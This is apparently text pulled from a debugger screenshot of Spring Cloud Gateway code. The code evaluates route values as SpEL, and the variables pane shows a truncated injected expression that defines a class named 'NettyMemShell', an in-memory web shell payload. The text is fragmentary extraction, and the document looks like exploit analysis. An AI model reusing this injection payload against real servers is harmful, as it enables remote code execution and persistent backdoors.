 static Object getValue(SpelExpressionParser parser, BeanFactory beanFactory, String entryValue) {  parser: SpelExpressionParser@9008  beanFactory: "or
Object value;
String rawValue = entryValue;  rawValue: "#{T(org.springframework.cglib.core.ReflectUtils).defineClass("NettyMemShell",T(org.springframework.util.B
if (rawValue != null) {
rawValue = rawValue.trim();
}
if (rawValue != null && rawValue.startsWith("#{") && entryValue.endsWith("}")) {
// assume it's spel
StandardEvaluationContext context = new StandardEvaluationContext();
context.setBeanResolver(new BeanFactoryResolver(beanFactory));
Expression expression = parser.parseExpression(entryValue, new TemplateParserContext());
value = expression.getValue(context);
}
else {
value = entryValue;
Variables
beanFactory.getBean("requestMappingHandlerMapping")
result = {RequestMappingHandlerMapping@10666}
pathPrefixes = {LinkedHashMap@10668}  size = 0
contentTypeResolver = {RequestedContentTypeResolverBuilder$lambda@10669}
embeddedValueResolver = {EmbeddedValueResolver@10670}
config = {RequestMappingInfo$BuilderConfiguration@10671}
mappingRegistry = {AbstractHandlerMethodMapping$MappingRegistry@10672}
mappingsLogger = {LogAdapter$Slf4jLocationAwareLog@10673}
patternParser = {PathPatternParser@10674}
corsConfigurationSource = null
corsProcessor = {DefaultCorsProcessor@10675}
order = 0
beanName = "requestMappingHandlerMapping"
logger = {LogAdapter$Slf4jLocationAwareLog@10677}
applicationContext = {AnnotationConfigReactiveWebServerApplicationContext@9031} "org.springframework.boot.web.reactive.context.AnnotationConfigReactiveWebServerApplicationContext@1a1da
messageSourceAccessor = {MessageSourceAccessor@10678}